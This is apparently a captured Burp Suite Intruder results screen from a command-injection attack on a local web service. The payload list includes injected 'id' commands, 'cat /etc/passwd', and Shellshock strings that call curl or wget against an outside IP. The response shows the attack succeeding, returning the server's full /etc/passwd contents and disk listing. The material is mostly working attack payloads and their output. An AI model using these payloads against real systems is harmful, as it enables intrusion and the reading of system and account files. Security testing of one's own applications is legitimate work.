 3. Intruder attack of http://localhost:8080
3. Intruder attack of http://localhost:8080
Attack
Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
65 ping 127.0.0.1 200 58 414
95 cat /etc/passwd 200 58 228
67 & id 200 57 460
68 ; id 200 57 460
66 | id 200 56 182
72 () { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.tx... 200 56 138
90 () { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.t... 200 56 138
91 () { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.t... 200 56 138
92 () { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.t... 200 56 138
70 `id` 200 55 138
83 () { :;}; /bin/bash -c "sleep 6 && curl http://135.23.158.130/.testing/s... 200 55 138
63 & ping -n 30 127.0.0.1 & 200 54 414
75 () { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.tx... 200 54 138
85 () { :;}; /bin/bash -c "sleep 6 && echo vulnerable 6" 200 54 138
96 %0Acat%20/etc/passwd 200 54 1396
20 \n/bin/ls -al\n 200 53 138
30 |nid\n 200 53 138
32 `/usr/bin/id` 200 53 138
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Wed, 24 Apr 2024 20:20:39 GMT
3 server: uvicorn
4 content-length: 1269
5 content-type: application/json
6
7 {
"output":
"Filesystem Size Used Avail Use% Mounted on\noverlay 58G 27G 31G 46% /\ntmpfs 64M 0 64M 0% /dev\nshm 64M 0 64M 0% /dev/shm\n:/Users/adam 461G 365G 96G
80% /app\n/dev/root 58G 27G 31G 46% /app/.venv\nroot:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\n
sync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/no
login\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:
34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
ats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\napp:x:1000:1000::/home/app:/bin/sh"
}